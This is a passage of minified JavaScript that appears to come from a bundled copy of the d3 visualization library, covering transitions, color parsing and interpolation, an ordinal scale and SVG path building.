De=ue("start","end","cancel","interrupt"),Ie=[],Le=0,qe=1,Fe=2,Be=3,Re=4,$e=5,ze=6;function Pe(t,e,n,r,i,o){var s=t.__transition;if(s){if(n in s)return}else t.__transition={};Ve(t,n,{name:e,index:r,group:i,on:De,tween:Ie,time:o.time,delay:o.delay,duration:o.duration,ease:o.ease,timer:null,state:Le})}function je(t,e){var n=He(t,e);if(n.state>Le)throw new Error("too late; already scheduled");return n}function Ue(t,e){var n=He(t,e);if(n.state>Be)throw new Error("too late; already running");return n}function He(t,e){var n=t.__transition;if(!n||!(n=n[e]))throw new Error("transition not found");return n}function Ve(t,e,n){var r,i=t.__transition;function o(t){n.state=qe,n.timer.restart(s,n.delay,n.time),n.delay<=t&&s(t-n.delay)}function s(o){var l,u,h,f;if(n.state!==qe)return c();for(l in i)if(f=i[l],f.name===n.name){if(f.state===Be)return Ne(s);f.state===Re?(f.state=ze,f.timer.stop(),f.on.call("interrupt",t,t.__data__,f.index,f.group),delete i[l]):+l<e&&(f.state=ze,f.timer.stop(),f.on.call("cancel",t,t.__data__,f.index,f.group),delete i[l])}if(Ne((function(){n.state===Be&&(n.state=Re,n.timer.restart(a,n.delay,n.time),a(o))})),n.state=Fe,n.on.call("start",t,t.__data__,n.index,n.group),n.state===Fe){for(n.state=Be,r=new Array(h=n.tween.length),l=0,u=-1;l<h;++l)(f=n.tween[l].value.call(t,t.__data__,n.index,n.group))&&(r[++u]=f);r.length=u+1}}function a(e){var i=e<n.duration?n.ease.call(null,e/n.duration):(n.timer.restart(c),n.state=$e,1),o=-1,s=r.length;while(++o<s)r[o].call(t,i);n.state===$e&&(n.on.call("end",t,t.__data__,n.index,n.group),c())}function c(){for(var r in n.state=ze,n.timer.stop(),delete i[e],i)return;delete t.__transition}i[e]=n,n.timer=Se(o,0,n.time)}function Ge(t,e){var n,r,i,o=t.__transition,s=!0;if(o){for(i in e=null==e?null:e+"",o)(n=o[i]).name===e?(r=n.state>Fe&&n.state<$e,n.state=ze,n.timer.stop(),n.on.call(r?"interrupt":"cancel",t,t.__data__,n.index,n.group),delete o[i]):s=!1;s&&delete t.__transition}}function We(t){return this.each((function(){Ge(this,t)}))}function Ke(t,e){return t=+t,e=+e,function(n){return t*(1-n)+e*n}}var Xe,Ye=180/Math.PI,Ze={translateX:0,translateY:0,rotate:0,skewX:0,scaleX:1,scaleY:1};function Je(t,e,n,r,i,o){var s,a,c;return(s=Math.sqrt(t*t+e*e))&&(t/=s,e/=s),(c=t*n+e*r)&&(n-=t*c,r-=e*c),(a=Math.sqrt(n*n+r*r))&&(n/=a,r/=a,c/=a),t*r<e*n&&(t=-t,e=-e,c=-c,s=-s),{translateX:i,translateY:o,rotate:Math.atan2(e,t)*Ye,skewX:Math.atan(c)*Ye,scaleX:s,scaleY:a}}function Qe(t){const e=new("function"===typeof DOMMatrix?DOMMatrix:WebKitCSSMatrix)(t+"");return e.isIdentity?Ze:Je(e.a,e.b,e.c,e.d,e.e,e.f)}function tn(t){return null==t?Ze:(Xe||(Xe=document.createElementNS("http://www.w3.org/2000/svg","g")),Xe.setAttribute("transform",t),(t=Xe.transform.baseVal.consolidate())?(t=t.matrix,Je(t.a,t.b,t.c,t.d,t.e,t.f)):Ze)}function en(t,e,n,r){function i(t){return t.length?t.pop()+" ":""}function o(t,r,i,o,s,a){if(t!==i||r!==o){var c=s.push("translate(",null,e,null,n);a.push({i:c-4,x:Ke(t,i)},{i:c-2,x:Ke(r,o)})}else(i||o)&&s.push("translate("+i+e+o+n)}function s(t,e,n,o){t!==e?(t-e>180?e+=360:e-t>180&&(t+=360),o.push({i:n.push(i(n)+"rotate(",null,r)-2,x:Ke(t,e)})):e&&n.push(i(n)+"rotate("+e+r)}function a(t,e,n,o){t!==e?o.push({i:n.push(i(n)+"skewX(",null,r)-2,x:Ke(t,e)}):e&&n.push(i(n)+"skewX("+e+r)}function c(t,e,n,r,o,s){if(t!==n||e!==r){var a=o.push(i(o)+"scale(",null,",",null,")");s.push({i:a-4,x:Ke(t,n)},{i:a-2,x:Ke(e,r)})}else 1===n&&1===r||o.push(i(o)+"scale("+n+","+r+")")}return function(e,n){var r=[],i=[];return e=t(e),n=t(n),o(e.translateX,e.translateY,n.translateX,n.translateY,r,i),s(e.rotate,n.rotate,r,i),a(e.skewX,n.skewX,r,i),c(e.scaleX,e.scaleY,n.scaleX,n.scaleY,r,i),e=n=null,function(t){var e,n=-1,o=i.length;while(++n<o)r[(e=i[n]).i]=e.x(t);return r.join("")}}}var nn=en(Qe,"px, ","px)","deg)"),rn=en(tn,", ",")",")");function on(t,e){var n,r;return function(){var i=Ue(this,t),o=i.tween;if(o!==n){r=n=o;for(var s=0,a=r.length;s<a;++s)if(r[s].name===e){r=r.slice(),r.splice(s,1);break}}i.tween=r}}function sn(t,e,n){var r,i;if("function"!==typeof n)throw new Error;return function(){var o=Ue(this,t),s=o.tween;if(s!==r){i=(r=s).slice();for(var a={name:e,value:n},c=0,l=i.length;c<l;++c)if(i[c].name===e){i[c]=a;break}c===l&&i.push(a)}o.tween=i}}function an(t,e){var n=this._id;if(t+="",arguments.length<2){for(var r,i=He(this.node(),n).tween,o=0,s=i.length;o<s;++o)if((r=i[o]).name===t)return r.value;return null}return this.each((null==e?on:sn)(n,t,e))}function cn(t,e,n){var r=t._id;return t.each((function(){var t=Ue(this,r);(t.value||(t.value={}))[e]=n.apply(this,arguments)})),function(t){return He(t,r).value[e]}}function ln(t,e,n){t.prototype=e.prototype=n,n.constructor=t}function un(t,e){var n=Object.create(t.prototype);for(var r in e)n[r]=e[r];return n}function hn(){}var fn=.7,pn=1/fn,dn="\\s*([+-]?\\d+)\\s*",mn="\\s*([+-]?(?:\\d*\\.)?\\d+(?:[eE][+-]?\\d+)?)\\s*",gn="\\s*([+-]?(?:\\d*\\.)?\\d+(?:[eE][+-]?\\d+)?)%\\s*",yn=/^#([0-9a-f]{3,8})$/,vn=new RegExp(`^rgb\\(${dn},${dn},${dn}\\)$`),bn=new RegExp(`^rgb\\(${gn},${gn},${gn}\\)$`),wn=new RegExp(`^rgba\\(${dn},${dn},${dn},${mn}\\)$`),_n=new RegExp(`^rgba\\(${gn},${gn},${gn},${mn}\\)$`),xn=new RegExp(`^hsl\\(${mn},${gn},${gn}\\)$`),kn=new RegExp(`^hsla\\(${mn},${gn},${gn},${mn}\\)$`),An={aliceblue:15792383,antiquewhite:16444375,aqua:65535,aquamarine:8388564,azure:15794175,beige:16119260,bisque:16770244,black:0,blanchedalmond:16772045,blue:255,blueviolet:9055202,brown:10824234,burlywood:14596231,cadetblue:6266528,chartreuse:8388352,chocolate:13789470,coral:16744272,cornflowerblue:6591981,cornsilk:16775388,crimson:14423100,cyan:65535,darkblue:139,darkcyan:35723,darkgoldenrod:12092939,darkgray:11119017,darkgreen:25600,darkgrey:11119017,darkkhaki:12433259,darkmagenta:9109643,darkolivegreen:5597999,darkorange:16747520,darkorchid:10040012,darkred:9109504,darksalmon:15308410,darkseagreen:9419919,darkslateblue:4734347,darkslategray:3100495,darkslategrey:3100495,darkturquoise:52945,darkviolet:9699539,deeppink:16716947,deepskyblue:49151,dimgray:6908265,dimgrey:6908265,dodgerblue:2003199,firebrick:11674146,floralwhite:16775920,forestgreen:2263842,fuchsia:16711935,gainsboro:14474460,ghostwhite:16316671,gold:16766720,goldenrod:14329120,gray:8421504,green:32768,greenyellow:11403055,grey:8421504,honeydew:15794160,hotpink:16738740,indianred:13458524,indigo:4915330,ivory:16777200,khaki:15787660,lavender:15132410,lavenderblush:16773365,lawngreen:8190976,lemonchiffon:16775885,lightblue:11393254,lightcoral:15761536,lightcyan:14745599,lightgoldenrodyellow:16448210,lightgray:13882323,lightgreen:9498256,lightgrey:13882323,lightpink:16758465,lightsalmon:16752762,lightseagreen:2142890,lightskyblue:8900346,lightslategray:7833753,lightslategrey:7833753,lightsteelblue:11584734,lightyellow:16777184,lime:65280,limegreen:3329330,linen:16445670,magenta:16711935,maroon:8388608,mediumaquamarine:6737322,mediumblue:205,mediumorchid:12211667,mediumpurple:9662683,mediumseagreen:3978097,mediumslateblue:8087790,mediumspringgreen:64154,mediumturquoise:4772300,mediumvioletred:13047173,midnightblue:1644912,mintcream:16121850,mistyrose:16770273,moccasin:16770229,navajowhite:16768685,navy:128,oldlace:16643558,olive:8421376,olivedrab:7048739,orange:16753920,orangered:16729344,orchid:14315734,palegoldenrod:15657130,palegreen:10025880,paleturquoise:11529966,palevioletred:14381203,papayawhip:16773077,peachpuff:16767673,peru:13468991,pink:16761035,plum:14524637,powderblue:11591910,purple:8388736,rebeccapurple:6697881,red:16711680,rosybrown:12357519,royalblue:4286945,saddlebrown:9127187,salmon:16416882,sandybrown:16032864,seagreen:3050327,seashell:16774638,sienna:10506797,silver:12632256,skyblue:8900331,slateblue:6970061,slategray:7372944,slategrey:7372944,snow:16775930,springgreen:65407,steelblue:4620980,tan:13808780,teal:32896,thistle:14204888,tomato:16737095,turquoise:4251856,violet:15631086,wheat:16113331,white:16777215,whitesmoke:16119285,yellow:16776960,yellowgreen:10145074};function Sn(){return this.rgb().formatHex()}function En(){return this.rgb().formatHex8()}function Cn(){return jn(this).formatHsl()}function Tn(){return this.rgb().formatRgb()}function On(t){var e,n;return t=(t+"").trim().toLowerCase(),(e=yn.exec(t))?(n=e[1].length,e=parseInt(e[1],16),6===n?Mn(e):3===n?new Ln(e>>8&15|e>>4&240,e>>4&15|240&e,(15&e)<<4|15&e,1):8===n?Nn(e>>24&255,e>>16&255,e>>8&255,(255&e)/255):4===n?Nn(e>>12&15|e>>8&240,e>>8&15|e>>4&240,e>>4&15|240&e,((15&e)<<4|15&e)/255):null):(e=vn.exec(t))?new Ln(e[1],e[2],e[3],1):(e=bn.exec(t))?new Ln(255*e[1]/100,255*e[2]/100,255*e[3]/100,1):(e=wn.exec(t))?Nn(e[1],e[2],e[3],e[4]):(e=_n.exec(t))?Nn(255*e[1]/100,255*e[2]/100,255*e[3]/100,e[4]):(e=xn.exec(t))?Pn(e[1],e[2]/100,e[3]/100,1):(e=kn.exec(t))?Pn(e[1],e[2]/100,e[3]/100,e[4]):An.hasOwnProperty(t)?Mn(An[t]):"transparent"===t?new Ln(NaN,NaN,NaN,0):null}function Mn(t){return new Ln(t>>16&255,t>>8&255,255&t,1)}function Nn(t,e,n,r){return r<=0&&(t=e=n=NaN),new Ln(t,e,n,r)}function Dn(t){return t instanceof hn||(t=On(t)),t?(t=t.rgb(),new Ln(t.r,t.g,t.b,t.opacity)):new Ln}function In(t,e,n,r){return 1===arguments.length?Dn(t):new Ln(t,e,n,null==r?1:r)}function Ln(t,e,n,r){this.r=+t,this.g=+e,this.b=+n,this.opacity=+r}function qn(){return`#${zn(this.r)}${zn(this.g)}${zn(this.b)}`}function Fn(){return`#${zn(this.r)}${zn(this.g)}${zn(this.b)}${zn(255*(isNaN(this.opacity)?1:this.opacity))}`}function Bn(){const t=Rn(this.opacity);return`${1===t?"rgb(":"rgba("}${$n(this.r)}, ${$n(this.g)}, ${$n(this.b)}${1===t?")":`, ${t})`}`}function Rn(t){return isNaN(t)?1:Math.max(0,Math.min(1,t))}function $n(t){return Math.max(0,Math.min(255,Math.round(t)||0))}function zn(t){return t=$n(t),(t<16?"0":"")+t.toString(16)}function Pn(t,e,n,r){return r<=0?t=e=n=NaN:n<=0||n>=1?t=e=NaN:e<=0&&(t=NaN),new Hn(t,e,n,r)}function jn(t){if(t instanceof Hn)return new Hn(t.h,t.s,t.l,t.opacity);if(t instanceof hn||(t=On(t)),!t)return new Hn;if(t instanceof Hn)return t;t=t.rgb();var e=t.r/255,n=t.g/255,r=t.b/255,i=Math.min(e,n,r),o=Math.max(e,n,r),s=NaN,a=o-i,c=(o+i)/2;return a?(s=e===o?(n-r)/a+6*(n<r):n===o?(r-e)/a+2:(e-n)/a+4,a/=c<.5?o+i:2-o-i,s*=60):a=c>0&&c<1?0:s,new Hn(s,a,c,t.opacity)}function Un(t,e,n,r){return 1===arguments.length?jn(t):new Hn(t,e,n,null==r?1:r)}function Hn(t,e,n,r){this.h=+t,this.s=+e,this.l=+n,this.opacity=+r}function Vn(t){return t=(t||0)%360,t<0?t+360:t}function Gn(t){return Math.max(0,Math.min(1,t||0))}function Wn(t,e,n){return 255*(t<60?e+(n-e)*t/60:t<180?n:t<240?e+(n-e)*(240-t)/60:e)}function Kn(t,e,n,r,i){var o=t*t,s=o*t;return((1-3*t+3*o-s)*e+(4-6*o+3*s)*n+(1+3*t+3*o-3*s)*r+s*i)/6}function Xn(t){var e=t.length-1;return function(n){var r=n<=0?n=0:n>=1?(n=1,e-1):Math.floor(n*e),i=t[r],o=t[r+1],s=r>0?t[r-1]:2*i-o,a=r<e-1?t[r+2]:2*o-i;return Kn((n-r/e)*e,s,i,o,a)}}function Yn(t){var e=t.length;return function(n){var r=Math.floor(((n%=1)<0?++n:n)*e),i=t[(r+e-1)%e],o=t[r%e],s=t[(r+1)%e],a=t[(r+2)%e];return Kn((n-r/e)*e,i,o,s,a)}}ln(hn,On,{copy(t){return Object.assign(new this.constructor,this,t)},displayable(){return this.rgb().displayable()},hex:Sn,formatHex:Sn,formatHex8:En,formatHsl:Cn,formatRgb:Tn,toString:Tn}),ln(Ln,In,un(hn,{brighter(t){return t=null==t?pn:Math.pow(pn,t),new Ln(this.r*t,this.g*t,this.b*t,this.opacity)},darker(t){return t=null==t?fn:Math.pow(fn,t),new Ln(this.r*t,this.g*t,this.b*t,this.opacity)},rgb(){return this},clamp(){return new Ln($n(this.r),$n(this.g),$n(this.b),Rn(this.opacity))},displayable(){return-.5<=this.r&&this.r<255.5&&-.5<=this.g&&this.g<255.5&&-.5<=this.b&&this.b<255.5&&0<=this.opacity&&this.opacity<=1},hex:qn,formatHex:qn,formatHex8:Fn,formatRgb:Bn,toString:Bn})),ln(Hn,Un,un(hn,{brighter(t){return t=null==t?pn:Math.pow(pn,t),new Hn(this.h,this.s,this.l*t,this.opacity)},darker(t){return t=null==t?fn:Math.pow(fn,t),new Hn(this.h,this.s,this.l*t,this.opacity)},rgb(){var t=this.h%360+360*(this.h<0),e=isNaN(t)||isNaN(this.s)?0:this.s,n=this.l,r=n+(n<.5?n:1-n)*e,i=2*n-r;return new Ln(Wn(t>=240?t-240:t+120,i,r),Wn(t,i,r),Wn(t<120?t+240:t-120,i,r),this.opacity)},clamp(){return new Hn(Vn(this.h),Gn(this.s),Gn(this.l),Rn(this.opacity))},displayable(){return(0<=this.s&&this.s<=1||isNaN(this.s))&&0<=this.l&&this.l<=1&&0<=this.opacity&&this.opacity<=1},formatHsl(){const t=Rn(this.opacity);return`${1===t?"hsl(":"hsla("}${Vn(this.h)}, ${100*Gn(this.s)}%, ${100*Gn(this.l)}%${1===t?")":`, ${t})`}`}}));const Zn=t=>()=>t;function Jn(t,e){return function(n){return t+n*e}}function Qn(t,e,n){return t=Math.pow(t,n),e=Math.pow(e,n)-t,n=1/n,function(r){return Math.pow(t+r*e,n)}}function tr(t){return 1===(t=+t)?er:function(e,n){return n-e?Qn(e,n,t):Zn(isNaN(e)?n:e)}}function er(t,e){var n=e-t;return n?Jn(t,n):Zn(isNaN(t)?e:t)}const nr=function t(e){var n=tr(e);function r(t,e){var r=n((t=In(t)).r,(e=In(e)).r),i=n(t.g,e.g),o=n(t.b,e.b),s=er(t.opacity,e.opacity);return function(e){return t.r=r(e),t.g=i(e),t.b=o(e),t.opacity=s(e),t+""}}return r.gamma=t,r}(1);function rr(t){return function(e){var n,r,i=e.length,o=new Array(i),s=new Array(i),a=new Array(i);for(n=0;n<i;++n)r=In(e[n]),o[n]=r.r||0,s[n]=r.g||0,a[n]=r.b||0;return o=t(o),s=t(s),a=t(a),r.opacity=1,function(t){return r.r=o(t),r.g=s(t),r.b=a(t),r+""}}}rr(Xn),rr(Yn);var ir=/[-+]?(?:\d+\.?\d*|\.?\d+)(?:[eE][-+]?\d+)?/g,or=new RegExp(ir.source,"g");function sr(t){return function(){return t}}function ar(t){return function(e){return t(e)+""}}function cr(t,e){var n,r,i,o=ir.lastIndex=or.lastIndex=0,s=-1,a=[],c=[];t+="",e+="";while((n=ir.exec(t))&&(r=or.exec(e)))(i=r.index)>o&&(i=e.slice(o,i),a[s]?a[s]+=i:a[++s]=i),(n=n[0])===(r=r[0])?a[s]?a[s]+=r:a[++s]=r:(a[++s]=null,c.push({i:s,x:Ke(n,r)})),o=or.lastIndex;return o<e.length&&(i=e.slice(o),a[s]?a[s]+=i:a[++s]=i),a.length<2?c[0]?ar(c[0].x):sr(e):(e=c.length,function(t){for(var n,r=0;r<e;++r)a[(n=c[r]).i]=n.x(t);return a.join("")})}function lr(t,e){var n;return("number"===typeof e?Ke:e instanceof On?nr:(n=On(e))?(e=n,nr):cr)(t,e)}function ur(t){return function(){this.removeAttribute(t)}}function hr(t){return function(){this.removeAttributeNS(t.space,t.local)}}function fr(t,e,n){var r,i,o=n+"";return function(){var s=this.getAttribute(t);return s===o?null:s===r?i:i=e(r=s,n)}}function pr(t,e,n){var r,i,o=n+"";return function(){var s=this.getAttributeNS(t.space,t.local);return s===o?null:s===r?i:i=e(r=s,n)}}function dr(t,e,n){var r,i,o;return function(){var s,a,c=n(this);if(null!=c)return s=this.getAttribute(t),a=c+"",s===a?null:s===r&&a===i?o:(i=a,o=e(r=s,c));this.removeAttribute(t)}}function mr(t,e,n){var r,i,o;return function(){var s,a,c=n(this);if(null!=c)return s=this.getAttributeNS(t.space,t.local),a=c+"",s===a?null:s===r&&a===i?o:(i=a,o=e(r=s,c));this.removeAttributeNS(t.space,t.local)}}function gr(t,e){var n=G(t),r="transform"===n?rn:lr;return this.attrTween(t,"function"===typeof e?(n.local?mr:dr)(n,r,cn(this,"attr."+t,e)):null==e?(n.local?hr:ur)(n):(n.local?pr:fr)(n,r,e))}function yr(t,e){return function(n){this.setAttribute(t,e.call(this,n))}}function vr(t,e){return function(n){this.setAttributeNS(t.space,t.local,e.call(this,n))}}function br(t,e){var n,r;function i(){var i=e.apply(this,arguments);return i!==r&&(n=(r=i)&&vr(t,i)),n}return i._value=e,i}function wr(t,e){var n,r;function i(){var i=e.apply(this,arguments);return i!==r&&(n=(r=i)&&yr(t,i)),n}return i._value=e,i}function _r(t,e){var n="attr."+t;if(arguments.length<2)return(n=this.tween(n))&&n._value;if(null==e)return this.tween(n,null);if("function"!==typeof e)throw new Error;var r=G(t);return this.tween(n,(r.local?br:wr)(r,e))}function xr(t,e){return function(){je(this,t).delay=+e.apply(this,arguments)}}function kr(t,e){return e=+e,function(){je(this,t).delay=e}}function Ar(t){var e=this._id;return arguments.length?this.each(("function"===typeof t?xr:kr)(e,t)):He(this.node(),e).delay}function Sr(t,e){return function(){Ue(this,t).duration=+e.apply(this,arguments)}}function Er(t,e){return e=+e,function(){Ue(this,t).duration=e}}function Cr(t){var e=this._id;return arguments.length?this.each(("function"===typeof t?Sr:Er)(e,t)):He(this.node(),e).duration}function Tr(t,e){if("function"!==typeof e)throw new Error;return function(){Ue(this,t).ease=e}}function Or(t){var e=this._id;return arguments.length?this.each(Tr(e,t)):He(this.node(),e).ease}function Mr(t,e){return function(){var n=e.apply(this,arguments);if("function"!==typeof n)throw new Error;Ue(this,t).ease=n}}function Nr(t){if("function"!==typeof t)throw new Error;return this.each(Mr(this._id,t))}function Dr(t){"function"!==typeof t&&(t=f(t));for(var e=this._groups,n=e.length,r=new Array(n),i=0;i<n;++i)for(var o,s=e[i],a=s.length,c=r[i]=[],l=0;l<a;++l)(o=s[l])&&t.call(o,o.__data__,l,s)&&c.push(o);return new ai(r,this._parents,this._name,this._id)}function Ir(t){if(t._id!==this._id)throw new Error;for(var e=this._groups,n=t._groups,r=e.length,i=n.length,o=Math.min(r,i),s=new Array(r),a=0;a<o;++a)for(var c,l=e[a],u=n[a],h=l.length,f=s[a]=new Array(h),p=0;p<h;++p)(c=l[p]||u[p])&&(f[p]=c);for(;a<r;++a)s[a]=e[a];return new ai(s,this._parents,this._name,this._id)}function Lr(t){return(t+"").trim().split(/^|\s+/).every((function(t){var e=t.indexOf(".");return e>=0&&(t=t.slice(0,e)),!t||"start"===t}))}function qr(t,e,n){var r,i,o=Lr(e)?je:Ue;return function(){var s=o(this,t),a=s.on;a!==r&&(i=(r=a).copy()).on(e,n),s.on=i}}function Fr(t,e){var n=this._id;return arguments.length<2?He(this.node(),n).on.on(t):this.each(qr(n,t,e))}function Br(t){return function(){var e=this.parentNode;for(var n in this.__transition)if(+n!==t)return;e&&e.removeChild(this)}}function Rr(){return this.on("end.remove",Br(this._id))}function $r(t){var e=this._name,n=this._id;"function"!==typeof t&&(t=o(t));for(var r=this._groups,i=r.length,s=new Array(i),a=0;a<i;++a)for(var c,l,u=r[a],h=u.length,f=s[a]=new Array(h),p=0;p<h;++p)(c=u[p])&&(l=t.call(c,c.__data__,p,u))&&("__data__"in c&&(l.__data__=c.__data__),f[p]=l,Pe(f[p],e,n,p,f,He(c,n)));return new ai(s,this._parents,e,n)}function zr(t){var e=this._name,n=this._id;"function"!==typeof t&&(t=l(t));for(var r=this._groups,i=r.length,o=[],s=[],a=0;a<i;++a)for(var c,u=r[a],h=u.length,f=0;f<h;++f)if(c=u[f]){for(var p,d=t.call(c,c.__data__,f,u),m=He(c,n),g=0,y=d.length;g<y;++g)(p=d[g])&&Pe(p,e,n,g,d,m);o.push(d),s.push(c)}return new ai(o,s,e,n)}var Pr=re.prototype.constructor;function jr(){return new Pr(this._groups,this._parents)}function Ur(t,e){var n,r,i;return function(){var o=ot(this,t),s=(this.style.removeProperty(t),ot(this,t));return o===s?null:o===n&&s===r?i:i=e(n=o,r=s)}}function Hr(t){return function(){this.style.removeProperty(t)}}function Vr(t,e,n){var r,i,o=n+"";return function(){var s=ot(this,t);return s===o?null:s===r?i:i=e(r=s,n)}}function Gr(t,e,n){var r,i,o;return function(){var s=ot(this,t),a=n(this),c=a+"";return null==a&&(this.style.removeProperty(t),c=a=ot(this,t)),s===c?null:s===r&&c===i?o:(i=c,o=e(r=s,a))}}function Wr(t,e){var n,r,i,o,s="style."+e,a="end."+s;return function(){var c=Ue(this,t),l=c.on,u=null==c.value[s]?o||(o=Hr(e)):void 0;l===n&&i===u||(r=(n=l).copy()).on(a,i=u),c.on=r}}function Kr(t,e,n){var r="transform"===(t+="")?nn:lr;return null==e?this.styleTween(t,Ur(t,r)).on("end.style."+t,Hr(t)):"function"===typeof e?this.styleTween(t,Gr(t,r,cn(this,"style."+t,e))).each(Wr(this._id,t)):this.styleTween(t,Vr(t,r,e),n).on("end.style."+t,null)}function Xr(t,e,n){return function(r){this.style.setProperty(t,e.call(this,r),n)}}function Yr(t,e,n){var r,i;function o(){var o=e.apply(this,arguments);return o!==i&&(r=(i=o)&&Xr(t,o,n)),r}return o._value=e,o}function Zr(t,e,n){var r="style."+(t+="");if(arguments.length<2)return(r=this.tween(r))&&r._value;if(null==e)return this.tween(r,null);if("function"!==typeof e)throw new Error;return this.tween(r,Yr(t,e,null==n?"":n))}function Jr(t){return function(){this.textContent=t}}function Qr(t){return function(){var e=t(this);this.textContent=null==e?"":e}}function ti(t){return this.tween("text","function"===typeof t?Qr(cn(this,"text",t)):Jr(null==t?"":t+""))}function ei(t){return function(e){this.textContent=t.call(this,e)}}function ni(t){var e,n;function r(){var r=t.apply(this,arguments);return r!==n&&(e=(n=r)&&ei(r)),e}return r._value=t,r}function ri(t){var e="text";if(arguments.length<1)return(e=this.tween(e))&&e._value;if(null==t)return this.tween(e,null);if("function"!==typeof t)throw new Error;return this.tween(e,ni(t))}function ii(){for(var t=this._name,e=this._id,n=li(),r=this._groups,i=r.length,o=0;o<i;++o)for(var s,a=r[o],c=a.length,l=0;l<c;++l)if(s=a[l]){var u=He(s,e);Pe(s,t,n,l,a,{time:u.time+u.delay+u.duration,delay:0,duration:u.duration,ease:u.ease})}return new ai(r,this._parents,t,n)}function oi(){var t,e,n=this,r=n._id,i=n.size();return new Promise((function(o,s){var a={value:s},c={value:function(){0===--i&&o()}};n.each((function(){var n=Ue(this,r),i=n.on;i!==t&&(e=(t=i).copy(),e._.cancel.push(a),e._.interrupt.push(a),e._.end.push(c)),n.on=e})),0===i&&o()}))}var si=0;function ai(t,e,n,r){this._groups=t,this._parents=e,this._name=n,this._id=r}function ci(t){return re().transition(t)}function li(){return++si}var ui=re.prototype;function hi(t){return((t*=2)<=1?t*t*t:(t-=2)*t*t+2)/2}ai.prototype=ci.prototype={constructor:ai,select:$r,selectAll:zr,selectChild:ui.selectChild,selectChildren:ui.selectChildren,filter:Dr,merge:Ir,selection:jr,transition:ii,call:ui.call,nodes:ui.nodes,node:ui.node,size:ui.size,empty:ui.empty,each:ui.each,on:Fr,attr:gr,attrTween:_r,style:Kr,styleTween:Zr,text:ti,textTween:ri,remove:Rr,tween:an,delay:Ar,duration:Cr,ease:Or,easeVarying:Nr,end:oi,[Symbol.iterator]:ui[Symbol.iterator]};var fi={time:null,delay:0,duration:250,ease:hi};function pi(t,e){var n;while(!(n=t.__transition)||!(n=n[e]))if(!(t=t.parentNode))throw new Error(`transition ${e} not found`);return n}function di(t){var e,n;t instanceof ai?(e=t._id,t=t._name):(e=li(),(n=fi).time=xe(),t=null==t?null:t+"");for(var r=this._groups,i=r.length,o=0;o<i;++o)for(var s,a=r[o],c=a.length,l=0;l<c;++l)(s=a[l])&&Pe(s,t,e,l,a,n||pi(s,e));return new ai(r,this._parents,t,e)}re.prototype.interrupt=We,re.prototype.transition=di;const{abs:mi,max:gi,min:yi}=Math;function vi(t){return[+t[0],+t[1]]}function bi(t){return[vi(t[0]),vi(t[1])]}["w","e"].map(wi),["n","s"].map(wi),["n","w","e","s","nw","ne","sw","se"].map(wi);function wi(t){return{type:t}}class _i extends Map{constructor(t,e=Si){if(super(),Object.defineProperties(this,{_intern:{value:new Map},_key:{value:e}}),null!=t)for(const[n,r]of t)this.set(n,r)}get(t){return super.get(xi(this,t))}has(t){return super.has(xi(this,t))}set(t,e){return super.set(ki(this,t),e)}delete(t){return super.delete(Ai(this,t))}}Set;function xi({_intern:t,_key:e},n){const r=e(n);return t.has(r)?t.get(r):n}function ki({_intern:t,_key:e},n){const r=e(n);return t.has(r)?t.get(r):(t.set(r,n),n)}function Ai({_intern:t,_key:e},n){const r=e(n);return t.has(r)&&(n=t.get(r),t.delete(r)),n}function Si(t){return null!==t&&"object"===typeof t?t.valueOf():t}function Ei(t,e){switch(arguments.length){case 0:break;case 1:this.range(t);break;default:this.range(e).domain(t);break}return this}const Ci=Symbol("implicit");function Ti(){var t=new _i,e=[],n=[],r=Ci;function i(i){let o=t.get(i);if(void 0===o){if(r!==Ci)return r;t.set(i,o=e.push(i)-1)}return n[o%n.length]}return i.domain=function(n){if(!arguments.length)return e.slice();e=[],t=new _i;for(const r of n)t.has(r)||t.set(r,e.push(r)-1);return i},i.range=function(t){return arguments.length?(n=Array.from(t),i):n.slice()},i.unknown=function(t){return arguments.length?(r=t,i):r},i.copy=function(){return Ti(e,n).unknown(r)},Ei.apply(i,arguments),i}function Oi(t){var e=t.length/6|0,n=new Array(e),r=0;while(r<e)n[r]="#"+t.slice(6*r,6*++r);return n}const Mi=Oi("1f77b4ff7f0e2ca02cd627289467bd8c564be377c27f7f7fbcbd2217becf");var Ni=Array.prototype.slice;function Di(t){return function(){return t}}class Ii{constructor(t,e){this._context=t,this._x=e}areaStart(){this._line=0}areaEnd(){this._line=NaN}lineStart(){this._point=0}lineEnd(){(this._line||0!==this._line&&1===this._point)&&this._context.closePath(),this._line=1-this._line}point(t,e){switch(t=+t,e=+e,this._point){case 0:this._point=1,this._line?this._context.lineTo(t,e):this._context.moveTo(t,e);break;case 1:this._point=2;default:this._x?this._context.bezierCurveTo(this._x0=(this._x0+t)/2,this._y0,this._x0,e,t,e):this._context.bezierCurveTo(this._x0,this._y0=(this._y0+e)/2,t,this._y0,t,e);break}this._x0=t,this._y0=e}}function Li(t){return new Ii(t,!0)}const qi=Math.PI,Fi=2*qi,Bi=1e-6,Ri=Fi-Bi;function $i(t){this._+=t[0];for(let e=1,n=t.length;e<n;++e)this._+=arguments[e]+t[e]}function zi(t){let e=Math.floor(t);if(!(e>=0))throw new Error(`invalid digits: ${t}`);if(e>15)return $i;const n=10**e;return function(t){this._+=t[0];for(let e=1,r=t.length;e<r;++e)this._+=Math.round(arguments[e]*n)/n+t[e]}}class Pi{constructor(t){this._x0=this._y0=this._x1=this._y1=null,this._="",this._append=null==t?$i:zi(t)}moveTo(t,e){this._append`M${this._x0=this._x1=+t},${this._y0=this._y1=+e}`}closePath(){null!==this._x1&&(this._x1=this._x0,this._y1=this._y0,this._append`Z`)}lineTo(t,e){this._append`L${this._x1=+t},${this._y1=+e}`}quadraticCurveTo(t,e,n,r){this._append`Q${+t},${+e},${this._x1=+n},${this._y1=+r}`}bezierCurveTo(t,e,n,r,i,o){this._append`C${+t},${+e},${+n},${+r},${this._x1=+i},${this._y1=+o}`}arcTo(t,e,n,r,i){if(t=+t,e=+e,n=+n,r=+r,i=+i,i<0)throw new Error(`negative radius: ${i}`);let o=this._x1,s=this._y1,a=n-t,c=r-e,l=o-t,u=s-e,h=l*l+u*u;if(null===this._x1)this._append`M${this._x1=t},${this._y1=e}`;else if(h>Bi)if(Math.abs(u*a-c*l)>Bi&&i){let f=n-o,p=r-s,d=a*a+c*c,m=f*f+p*p,g=Math.sqrt(d),y=Math.sqrt(h),v=i*Math.tan((qi-Math.acos((d+h-m)/(2*g*y)))/2),b=v/y,w=v/g;Math.abs(b-1)>Bi&&this._append`L${t+b*l},${e+b*u}`,this._append`A${i},${i},0,0,${+(u*f>l*p)},${this._x1=t+w*a},${this._y1=e+w*c}`}else 